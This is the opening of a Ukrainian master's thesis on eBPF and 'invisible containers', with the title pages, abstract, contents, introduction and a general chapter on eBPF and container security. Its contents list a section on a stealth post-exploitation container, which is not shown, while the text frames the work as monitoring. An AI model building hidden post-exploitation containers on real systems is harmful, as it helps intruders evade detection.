Національний університет «Полтавська політехніка імені Юрія Кондратюка»
Навчально-науковий інститут інформаційний технологій і робототехніки
(повна назва інституту/факультету)

Кафедра комп’ютерних та інформаційних технологій і систем
(повна назва кафедри)

Пояснювальна записка
до дипломного проекту (роботи)
на здобуття освітнього ступеня «магістр»
Спеціальність 123 «Комп’ютерна інженерія»
(код і назва)

на тему
«Інтеграція eBPF для побудови невидимих контейнерів в сучасних ІТ системах»

Виконав: студент 6 курсу, групи 601 ТК
Спеціальності 123 «Комп’ютерна інженерія»
(шифр і назва спеціальності)
Бакай Роман Андрійович
(прізвище та ініціали)
Керівник Фесенко Тетяна Григорівна
(прізвище та ініціали)
Рецензент____________________________
(прізвище та ініціали)

Полтава – 2025 рік
МІНІСТЕРСТВО ОСВІТИ І НАУКИ УКРАЇНИ
НАЦІОНАЛЬНИЙ УНІВЕРСИТЕТ «ПОЛТАВСЬКА ПОЛІТЕХНІКА
ІМЕНІ ЮРІЯ КОНДРАТЮКА»

НАВЧАЛЬНО-НАУКОВИЙ ІНСТИТУТ ІНФОРМАЦІЙНИХ
ТЕХНОЛОГІЙ І РОБОТЕТЕХНІКИ

КАФЕДРА КОМП’ЮТЕРНИХ ТА ІНФОРМАЦІЙНИХ
ТЕХНОЛОГІЙ І СИСТЕМ

КВАЛІФІКАЦІЙНА РОБОТА МАГІСТРА

Спеціальність 123 «Комп’ютерна інженерія»

на тему
«Інтеграція eBPF для побудови невидимих контейнерів в сучасних ІТ системах»

Студента групи 601 ТК Бакая Романа

Керівник роботи
д.т.н., професор
Фесенко Тетяна Григорівна
Завідувач кафедри
к.ф.-м.н.
Двірна О.А.

Полтава – 2025 рік
РЕФЕРАТ

Тема кваліфікаційної роботи: “Інтеграція eBPF для побудови невидимих контейнерів в сучасних ІТ системах”.
Автор роботи: Бакай Роман Андрійович.
Керівник роботи: доктор технічних наук, професор Фесенко Тетяна Григорівна.
Загальний обсяг роботи: 68 сторінки. Кількість ілюстрацій 11. Кількість бібліографічних посилань – 30 посилання.
АРХІТЕКТУРА, КІБЕРБЕЗПЕКА, ІНСТРУМЕНТ, КОНТЕЙНЕР, ІЗОЛЯЦІЯ, СЕРЕДОВИЩЕ, МОНІТОРИНГ, УПРАВЛІННЯ, ФІЛЬТРАЦІЯ, ПРОДУКТИВНІСТЬ, ПОЛІТИКА БЕЗПЕКИ, ХМАРНЕ СЕРЕДОВИЩЕ, Ebpf, DevOps.
Мета роботи полягає в дослідженні та розробці процесу інтеграції технології extended Berkeley Packet Filter для побудови невидимих контейнерів у сучасних ІТ системах, що дозволить підвищити ефективність, безпеку та масштабованість контейнерних інфраструктур.
Зокрема, метою є розробка інструментів для оптимізації взаємодії контейнерів через застосування eBPF, а також дослідження потенціалу цієї технології для створення нових підходів до управління та забезпечення конфіденційності в багатоконтейнерних середовищах.
В цілому кваліфікаційна робота спрямована на аналіз потенціалу eBPF для вирішення завдань моніторингу, оптимізації та забезпечення безпеки в умовах складних та високонавантажених систем. Дане дослідження спрямоване на розробку концептуальних підходів до використання eBPF для підвищення ефективності та гнучкості роботи ІТ систем, а також вдосконалення управління ресурсами та мережевими взаємодіями в умовах високої масштабованості.

ABSTRACT

The topic of the qualification work: “Integration of eBPF for building invisible containers in modern IT systems”.
Author of the work: Roman Andriyovych Bakay.
Supervisor: Doctor of Technical Sciences, Professor Tetyana Hryhorivna Fesenko.
Total volume of work: 68 pages. The number of illustrations is 11. The number of bibliographic references is 30 references.
ARCHITECTURE, CYBERSECURITY, TOOLING, CONTAINER, ISOLATION, ENVIRONMENT, MONITORING, MANAGEMENT, FILTERING, PERFORMANCE, SECURITY POLICY, CLOUD ENVIRONMENT, Ebpf, DevOps.
The purpose of the work is to research and develop the process of integrating the extended Berkeley Packet Filter technology for building invisible containers in modern IT systems, which will increase the efficiency, security and scalability of container infrastructures.
In particular, the goal is to develop tools to optimize the interaction of containers through the use of eBPF, as well as to explore the potential of this technology to create new approaches to management and privacy in multi-container environments.
In general, the qualification work is aimed at analyzing the potential of eBPF to solve the tasks of monitoring, optimization and ensuring security in the conditions of complex and highly loaded systems. This study is aimed at developing conceptual approaches to the use of eBPF to increase the efficiency and flexibility of IT systems, as well as to improve the management of resources and network interactions in conditions of high scalability.

ЗМІСТ
ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ, СКОРОЧЕНЬ І ТЕРМІНІВ … 6
ВСТУП 7
РОЗДІЛ 1 Основи технології eBPF 11
1.1. Принципи роботи eBPF 11
1.2. Роль eBPF у системах безпеки та моніторингу 15
1.3. Контейнери та їх безпека: концепція та реалізація 19
РОЗДІЛ 2 Сумісність та використання eBPF з платформами та інструментами безпеки 26
2.1. Технічні обмеження eBPF в контексті контейнеризації .26
2.2. Сумісність та інтеграція eBPF з Docker, Kubernetes та іншими платформами 28
2.3. Побудова стелс - постексплуатаційного контейнера 33
РОЗДІЛ 3 Оцінка продуктивності. Сценарії навантаження 39
3.1. Оцінка продуктивності інтеграції eBPF в контейнерній системі 39
3.2. Практичне застосування eBPF для невидимих контейнерів 44
ВИСНОВКИ 47
СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ 49
ДОДАТКИ 53

ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ, СКОРОЧЕНЬ І ТЕРМІНІВ

ОС | – | Операційна система
ПЗ | – | Програмне забезпечення
BPF perfcounters | – | Monitoring & Performance
BPF-trace | – | Tracing
DDoS | – | (distributed) denial-of-service attack) — напад на комп'ютерну систему з наміром зробити комп'ютерні ресурси недоступними користувачам
DoS | – | Відмова в обслуговуванні
eBPF | – | extended Berkeley Packet Filter
HTTPS | – | Протоколи шифрування всіх даних, що передаються між клієнтом і сервером
IT | – | Інформаційні технології
Seccomp | – | Контроль системних викликів
xBPF | – | Socket filtering
XDP | – | Фільтрація мережевих пакетів (Express Data Path)
XDP, seccomp | – | Security

ВСТУП

Актуальність. Інтеграція технології eBPF для побудови невидимих контейнерів в сучасних ІТ системах є надзвичайно актуальним напрямом досліджень, що відповідає на низку ключових викликів, які постають перед сучасними інфраструктурами, зокрема в контексті безпеки, моніторингу та оптимізації продуктивності. Сьогоднішні ІТ-системи стають дедалі складнішими, а вимоги до їх гнучкості, ефективності та безпеки зростають. Це спричиняє необхідність розробки нових підходів до моніторингу і керування контейнерами, особливо в умовах мікросервісних архітектур та хмарних середовищ.
Однією з ключових проблем є недостатня видимість і контроль над контейнерами, особливо коли вони працюють в умовах автоматизації та високої динамічності, що характерно для таких підходів, як функції без сервера або самокеровані контейнери. Ці “невидимі контейнери” можуть бути складними для відстеження традиційними засобами моніторингу, що створює ризики для безпеки та ускладнює діагностику проблем у системах.
У цьому контексті технологія extended Berkeley Packet Filter надає потужні можливості для моніторингу та управління на рівні ядра операційної системи. Використання eBPF дозволяє отримати глибокий доступ до системних викликів, мережевих потоків та файлових операцій без необхідності втручатися в роботу контейнерів. Такий підхід дозволяє забезпечити ефективний контроль за “невидимими контейнерами”, підвищити безпеку та оперативність реагування на загрози, а також зменшити вплив на продуктивність системи.
Актуальність цього дослідження полягає в тому, що технологія eBPF дає можливість створити інноваційні системи моніторингу та аудиту, які дозволяють спостерігати за діяльністю контейнерів на низькому рівні, не порушуючи їх ізольовану природу. Це відкриває нові горизонти для ефективного управління контейнеризованими середовищами, зокрема для застосувань, де традиційні методи моніторингу є недостатньо ефективними або навіть непридатними для виявлення підозрілих чи аномальних дій.
Таким чином, дослідження інтеграції eBPF у побудову “невидимих контейнерів” є важливим кроком до розв’язання проблем безпеки, прозорості та масштабованості сучасних ІТ-архітектур, що використовуються в умовах високої динамічності та складності.
Метою даної роботи є дослідження та розробка процесу інтеграції технології extended Berkeley Packet Filter для побудови та моніторингу невидимих контейнерів в сучасних ІТ-системах. Це дозволить значно підвищити ефективність, безпеку та масштабованість контейнерних інфраструктур.
Таким чином, основна мета роботи полягає в створенні ефективної та безпечної інфраструктури для моніторингу та управління контейнерами на основі технології eBPF, що дозволить вирішити існуючі проблеми з безпекою, прозорістю та управлінськими можливостями у складних контейнеризованих середовищах.
У першому розділі розглядаються основи технології eBPF, її принципи роботи, роль у системах безпеки та моніторингу, а також застосування для контейнерів. Описано, як eBPF інтегрується з ядром операційної системи, дозволяючи виконувати програми без зміни ядра, що забезпечує ефективний низькорівневий моніторинг системи. Крім того, висвітлено концепцію контейнеризації та проблеми безпеки, зокрема для “невидимих контейнерів”, які складно моніторити традиційними методами.
Другий розділ кваліфікаційної роботи присвячений сумісності технології eBPF з різними платформами та інструментами безпеки, зокрема в контексті контейнеризації. Окрему увагу приділено технічним обмеженням, можливостям інтеграції з популярними платформами, такими як Docker та Kubernetes, а також побудові стелс-контейнерів для постексплуатаційного моніторингу.
Третій розділ роботи присвячений оцінці продуктивності інтеграції eBPF в контейнерні системи та аналізу сценаріїв навантаження. Розглядаються конкретні випадки використання eBPF для “невидимих контейнерів”, його вплив на продуктивність та ефективність роботи контейнеризованих середовищ, а також забезпечення безпеки та прозорості. Оцінюються переваги, обмеження та ефективність застосування eBPF для моніторингу таких контейнерів у реальних умовах.
Об’єктом дослідження є інтеграція технології eBPF в контейнерні системи, зокрема її застосування для моніторингу, безпеки та підвищення ефективності роботи невидимих контейнерів в сучасних ІТ-інфраструктурах.
Предметом дослідження є розробка процесу інтеграції технології eBPF в контейнерні системи для моніторингу, забезпечення безпеки та оптимізації продуктивності, зокрема для невидимих контейнерів, у сучасних ІТ-інфраструктурах.
Відповідно до визначеної мети в дипломній роботі поставлені, і вирішені наступні задачі:
- Розроблено методи інтеграції eBPF з платформами контейнеризації та здійснено оцінку можливостей eBPF для підвищення безпеки, моніторингу та продуктивності контейнеризованих середовищ.
- Розроблено та протестовано сценарії навантаження для проведення оцінки впливу eBPF на продуктивність контейнерних систем.
Наукова новизна роботи полягає в розробці сучасного методу інтеграції технології eBPF для моніторингу та забезпечення безпеки “невидимих контейнерів” в сучасних контейнеризованих середовищах.
Методи дослідження. Для вирішення поставлених задач в дипломній роботі використовувалися методи пізнання, системного аналізу і експерименту.
Основні результати, отримані в дипломній роботі що виносяться на захист:
1. Метод інтеграції технології eBPF для моніторингу та забезпечення безпеки “невидимих контейнерів” в сучасних контейнеризованих середовищах.
Отже розроблений інструмент має значний практичний потенціал завдяки застосуванню eBPF для моніторингу невидимих контейнерів. Дослідження демонструє високий потенціал цієї технології в покращенні безпеки та моніторингу складних середовищ, де традиційні інструменти можуть бути менш ефективними або навіть непридатними. Зокрема, було підтверджено, що за допомогою eBPF можна створювати потужні системи моніторингу, які працюють на рівні ядра ОС та не потребують безпосереднього втручання в роботу самих контейнерів. Це особливо важливо для невидимих контейнерів, які можуть бути важко доступними для стандартних засобів моніторингу, що підвищує ефективність виявлення та реагування на потенційні загрози в таких середовищах.

РОЗДІЛ 1
ОСНОВИ ТЕХНОЛОГІЇ eBPF

1.1. Принципи роботи eBPF

“В останні роки технологія extended Berkeley Packet Filter (далі – eBPF) набула значного поширення завдяки своїм можливостям з покращення безпеки, продуктивності та ефективності операційних систем (далі – ОС), зокрема в умовах високонавантажених середовищ. Спочатку eBPF був розроблений для фільтрації мережевих пакетів у Unix-подібних ОС, однак його функціональність швидко розширилась до більш широких задач, таких як моніторинг, трасування, управління мережевими підключеннями та безпека”,- [1].
“Принцип роботи eBPF базується на можливості виконувати невеликі програми (далі – ПЗ) безпосередньо в ядрі ОС. Це дозволяє розробникам впроваджувати нові функції або механізми моніторингу, не змінюючи основний код ядра, що робить eBPF гнучким і безпечним інструментом для вирішення складних завдань у реальному часі. Водночас, цей підхід дозволяє уникнути значних навантажень на систему, що є важливою перевагою для підтримки стабільності та високої продуктивності”,- [1].
У цьому розділі буде розглянуто основні принципи роботи eBPF, його архітектуру, типи ПЗ, процес їх виконання в ядрі ОС, а також основні переваги використання цієї технології. Розкриття цих аспектів допоможе краще зрозуміти, як eBPF може бути використано для вдосконалення сучасних ІТ-систем, зокрема в контексті безпеки, моніторингу та управління мережевими ресурсами.
“eBPF – це потужна технологія, яка дозволяє виконувати програми в ядрі ОС без необхідності змінювати сам код ядра. Спочатку розроблений для фільтрації пакетів у мережевих інтерфейсах, eBPF розширив своє застосування до моніторингу, відстеження подій, безпеки, управління ресурсами та інших аспектів функціонування ОС. В основі роботи eBPF (Рис.1.1.) лежить механізм виконання програм у ядрі, який дозволяє обробляти інформацію без значного навантаження на систему”, - [1].
“eBPF працює в рамках двох основних компонентів: eBPF-програми і eBPF-карта (map)”, - [2]:
- eBPF-програма – це невеликий код, який виконується в контексті ядра. Це ПЗ може бути написаний на спеціальному підмножині мови C або асемблері для виконання обмежених задач, таких як фільтрація мережевих пакетів, обробка системних викликів чи моніторинг стану процесів.
- eBPF-карти (maps) – це структури даних, які зберігають значення, до яких мають доступ eBPF-програми. Вони дозволяють ПЗ зберігати стани між різними викликами або обробкою подій.

Рисунок.1.1. – Основа роботи eBPF

“Ключова ідея eBPF полягає в тому, що ПЗ може бути завантаженим в ядро, але при цьому не змінюють його код. Замість цього, eBPF-програми виконуються в спеціальних контекстах (наприклад, при системних викликах, обробці мережевих пакетів, втратах або виключеннях), що дозволяє ядру інтегрувати додаткові функції без необхідності переписувати ядро або перезавантажувати систему”, - [2].
eBPF-програма компілюється і завантажується в ядро, зазвичай через системні виклики або інтерфейси ядра. Вона перевіряється на безпеку та
відповідність політикам перед виконанням.
“Програма може виконуватися у різних точках ядра, таких як обробка мережевих пакетів, моніторинг файлової системи, або під час виконання системних викликів. При цьому програма працює з даними, що передаються в її контекст, і може змінювати поведінку або записувати інформацію в eBPF-карти”, - [2].
ПЗ може взаємодіяти з іншими частинами системи через спеціальні інтерфейси, наприклад, записувати статистику або змінювати поведінку процесів. Карти eBPF дозволяють зберігати та передавати інформацію між програмами або ядром.
“eBPF підтримує різні типи ПЗ, які виконуються в різних контекстах”, - [2]:
- xBPF (Socket filtering). Використовується для фільтрації мережевих пакетів. Це одна з перших реалізацій eBPF, де програма фільтрує пакети перед їх обробкою в мережевих стеку.

- Tracing (BPF-trace). Використовується для моніторингу подій ядра, таких як системні виклики, функції процесів і події в ОС. Це корисно для відстеження поведінки системи або окремих процесів.

- Security (XDP, seccomp). eBPF може використовуватися для покращення безпеки, наприклад, шляхом створення механізмів контролю доступу до системних ресурсів або мережевих підключень.

- Monitoring & Performance (BPF perfcounters). Дозволяє зібрати метрики про використання ресурсів та про ефективність виконання програми, відстежуючи системні події та забезпечуючи високу точність у вимірюваннях.

Відстеження системних викликів

Моніторинг використання процесора

Відстеження продуктивності
“Виконання коду в ядрі без перегрузки ОС потребує ретельного контролю за безпекою. Тому всі програми eBPF перевіряються через віртуальну машину BPF (eBPF VM), яка виконує код у контрольованому середовищі. Це дозволяє запобігти виконанню шкідливих або несанкціонованих дій”, - [3]:
- ПЗ проходе верифікацію перед виконанням для забезпечення того, щоб вони не могли викликати системних помилок або спотворення даних.
- ПЗ має обмеження щодо використання ресурсів (пам’яті, часу процесора), що дозволяє запобігти використанню макросів для DoS-атак або
неконтрольованого виконання.
Оскільки eBPF-програми виконуються в контексті ядра і мають дуже малий наклад, вони не створюють значного навантаження на систему, навіть при високому рівні моніторингу або обробки подій.
Можливість завантаження різних програм на ходу без необхідності переписувати ядро чи перезавантажувати систему дає велику гнучкість у налаштуванні системи під конкретні потреби.
“Програмування через eBPF дозволяє створювати безпечні механізми моніторингу та фільтрації з мінімальними ризиками для системи, оскільки код виконується в контрольованому середовищі.
eBPF широко використовується для”, - [3]:
- Моніторингу та трасування виконання програм та системних подій.
- Підвищення безпеки (наприклад, через контроль доступу або моніторинг мережевих підключень).
- Покращення продуктивності, шляхом створення ефективних методів збору та обробки метрик.
- Підтримки нових функцій в ОС без потреби в переписуванні коду ядра.
Отже, eBPF є потужним інструментом для інтеграції додаткових функцій у ядро ОС без значних змін у її архітектурі. Його застосування відкриває нові можливості для моніторингу, безпеки, управління мережею і оптимізації ефективності роботи сучасних ІТ систем. Технологія постійно розвивається і знаходить нові області застосування, стаючи незамінним інструментом для адміністраторів систем, розробників та інженерів з безпеки.

1.2. Роль eBPF у системах безпеки та моніторингу

“Використання eBPF для безпеки та моніторингу дозволяє не тільки ефективно аналізувати та реагувати на події в реальному часі, але й мінімізувати ризики, пов’язані з шкідливим кодом чи атаками на систему. У цьому розділі розглянемо роль eBPF у двох основних аспектах: системах безпеки та системах моніторингу.
eBPF надає широкі можливості для захисту системи та забезпечення її безпеки. Завдяки можливості виконувати програми безпосередньо в ядрі ОС, можна створювати гнучкі і потужні механізми безпеки, які дозволяють блокувати атаки на ранньому етапі та здійснювати моніторинг підозрілих дій.
Основні механізми безпеки з eBPF”, - [4]:
1. Контроль системних викликів (seccomp). Seccomp – це механізм, який обмежує доступ до системних викликів для конкретного процесу чи контейнера. З допомогою eBPF можна реалізувати політики, які дозволяють блокувати небажані або небезпечні системні виклики, що знижує ризик зловживань та зловмисних дій. Для прикладу: можна обмежити доступ до системних викликів, таких як `execve()`, щоб запобігти виконанню шкідливого ПЗ, або обмежити можливості для процесу маніпулювати пам’яттю.
2. Фільтрація мережевих пакетів (XDP). XDP (Express Data Path) дозволяє обробляти мережеві пакети на дуже ранньому етапі, безпосередньо в драйвері мережевого інтерфейсу. Це дозволяє ефективно блокувати небажані мережеві пакети (наприклад, DDoS-атаки) ще до того, як вони досягнуть ядра або користувацького простору. Для прикладу: за допомогою XDP можна фільтрувати пакети за IP-адресами або за типами трафіку, що дозволяє запобігти мережевим атакам.
3. Контроль доступу до файлів (додаткові політики безпеки). В умовах високої безпеки можна реалізувати додаткові політики контролю доступу до файлів або мережевих ресурсів, використовуючи eBPF. За допомогою BPF можна спостерігати за всіма операціями з файлами і заблокувати доступ до критичних файлів для підозрілих процесів.
4. Аналіз та блокування шкідливого коду. Завдяки можливості відслідковувати системні виклики та мережеві події, eBPF дозволяє виявляти аномалії в поведінці ПЗ. Наприклад, можна виявити спроби впровадження шкідливого оду або несанкціоноване звернення до певних ресурсів, що є
характерним для атак типу “зловмисний код” або “rootkit”.
Переваги eBPF для безпеки:
– Робота на рівні ядра. eBPF дозволяє виконувати перевірку подій безпосередньо в ядрі, що робить його важким для обману або обходу зловмисниками.
– Мінімальні накладні витрати. ПЗ на eBPF працює дуже швидко, тому його можна використовувати для моніторингу в реальному часі без значних накладних витрат.
– Гнучкість. eBPF дає змогу створювати дуже гнучкі фільтри для системних подій, що дозволяє створювати точні політики безпеки для конкретних типів атак.
– Ізоляція. В умовах контейнеризації eBPF дозволяє ізолювати контейнери, забезпечуючи додатковий рівень захисту між ними та хостовою системою.
“Моніторинг системи є важливим аспектом для виявлення проблем з продуктивністю, а також для виявлення зловмисної активності або ненормальних поведінкових патернів. eBPF забезпечує потужні інструменти для моніторингу системних подій і дозволяє зібрати детальну інформацію про стан системи в реальному часі.
До основних напрямів моніторингу з використанням eBPF можна віднести”, - [5]:
1. Моніторинг продуктивності процесора. eBPF дозволяє відстежувати використання процесора різними процесами та системними викликами. Це допомагає виявляти перевантаження, високі навантаження на конкретні процеси або системні виклики, а також оптимізувати розподіл ресурсів. Наприклад, можна використовувати BPF для збору статистики про кількість циклів процесора, які споживають певні процеси.
2. Моніторинг пам’яті. Моніторинг використання пам’яті є важливим для виявлення витоків пам’яті або підвищеного споживання пам’яті процесами. За допомогою eBPF можна відстежувати системні виклики для алокації та звільнення пам’яті, що дозволяє оперативно виявити потенційні проблеми.
3. Моніторинг системних викликів. Завдяки eBPF можна відстежувати всі системні виклики, які виконуються в ОС. Це допомагає виявляти неефективні або підозрілі системні виклики, що можуть впливати на загальну продуктивність системи. Наприклад, можна створити програму, яка збирає статистику викликів функцій ядра, таких як `open()`, `read()`, або `write()`, і виводить їх кількість чи частоту виконання.
4. Трасування мережевих подій. Відстеження мережевих подій за допомогою eBPF дозволяє моніторити всі мережеві запити та відповіді, що надходять на систему. Це включає моніторинг мережевого трафіку, включаючи сокетні запити, TCP/IP з’єднання та інші. Наприклад, можна використовувати eBPF для аналізу продуктивності мережі, виявлення перевантажень або виявлення підозрілих мережевих атак.
5. Аналіз виконання програм. Завдяки eBPF можна моніторити виконання конкретних програм, відстежувати час їх роботи, споживання ресурсів, а також взаємодію з іншими процесами або з системними ресурсами. Це може бути корисно для оптимізації продуктивності програм або для виявлення помилок у їх виконанні.
“Основними перевагами eBPF для моніторингу є”, - [5]:
– Реальний час: eBPF дає змогу проводити моніторинг у реальному часі без значних накладних витрат.
– Гнучкість і точність: Завдяки гнучкості в налаштуванні фільтрів та подій, eBPF дозволяє отримувати точні дані про систему без необхідності модифікації її структури.
– Покращена видимість: Завдяки можливості моніторити всі аспекти роботи системи від мережевих подій до системних викликів – eBPF надає глибоке розуміння стану системи.
“Підсумовуючи, необхідно зазначити, що eBPF стає важливим інструментом для забезпечення безпеки та моніторингу завдяки своїй здатності виконувати програми в ядрі з мінімальними накладними витратами. У системах безпеки eBPF дозволяє створювати потужні фільтри для блокування небажаних системних викликів, мережевих атак та інших шкідливих дій. У системах моніторингу eBPF дозволяє збирати детальні дані про продуктивність системи, включаючи використання процесора, пам’яті, системних викликів та мережевих подій. Завдяки своїй гнучкості і швидкості, eBPF є незамінним інструментом для адміністрації та захисту сучасних систем”, - [5].

1.3. Контейнери та їх безпека: концепція та реалізація

В останні роки контейнери стали однією з основних технологій для розгортання ПЗ в сучасних IT-системах (Рис.1.2.). “Вони дозволяють ізолювати додатки та їх залежності в окремі середовища, забезпечуючи при цьому високу портативність, масштабованість і ефективність ресурсів. Проте, незважаючи на численні переваги, безпека контейнерів залишається однією з найбільших проблем. У цьому контексті важливо розуміти не лише принципи роботи контейнерів, а й аспекти їх безпеки, потенційні загрози та кращі практики для їх захисту”, - [6].

Рисунок 1.2. – Контейнери в сучасних IT-системах
“В рамках реалізації концепції контейнерів необхідно зазначити, що це легковажні віртуалізовані середовища, які дозволяють запустити додаток разом із усіма його залежностями (бібліотеками, конфігураціями тощо), при цьому ізолюючи його від іншого ПЗ на хості. Основною технологією для роботи з контейнерами є Linux Containers (LXC), але найбільш популярними стали Docker і Kubernetes (Рис.1.3.) як рішення для контейнеризації та оркестрації”, - [6].

Рисунок 1.3. – Контейнери Docker і Kubernetes

